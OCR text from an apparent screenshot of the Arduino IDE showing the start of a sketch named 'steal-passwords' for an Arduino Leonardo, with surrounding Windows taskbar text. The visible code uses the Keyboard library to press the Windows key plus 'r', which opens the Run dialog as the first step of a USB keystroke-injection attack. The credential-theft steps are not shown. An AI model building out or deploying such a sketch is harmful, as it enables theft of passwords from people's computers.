 steal-passwords | Arduino 1.8.15
File Edit Sketch Tools Help
steal-passwords
#include <Keyboard.h>
void typeKey(int key){
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}
void setup() {
pinMode(13, OUTPUT); //LED
}
void loop() {
Keyboard.begin();
delay(1000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press(114);
Done uploading.
42
Arduino Leonardo on COM6
Wpisz tu wyszukiwane słowa
10°C
11:47
19.09.2021
1